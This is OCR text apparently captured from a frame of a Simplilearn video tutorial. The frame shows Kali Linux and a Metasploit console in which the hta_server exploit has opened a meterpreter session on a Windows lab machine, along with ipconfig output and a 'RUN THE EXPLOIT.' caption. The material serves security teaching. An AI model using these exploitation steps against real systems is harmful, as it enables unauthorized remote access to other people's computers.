 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Parrot Security
Kali Linux
root@kalilinux: /home/si...
09:26 AM
Home
Trash
File System
Kali Live
nf
root@kalilinux: /home/simplilearn
File Actions Edit View Help
root@kalilinux: /home/simplilearn
simplilearn@kalilinux: ~
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.72.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Wireless LAN adapter Wi-Fi:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.29.179
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.29.1
C:\Users\jenab\Downloads>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/misc/hta_server) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows TUF\jenab @ TUF 192.168.72.130:8111 → 192.168.72.1:14151 (192.168.72.1)
msf6 exploit(windows/misc/hta_server) >
RUN THE EXPLOIT.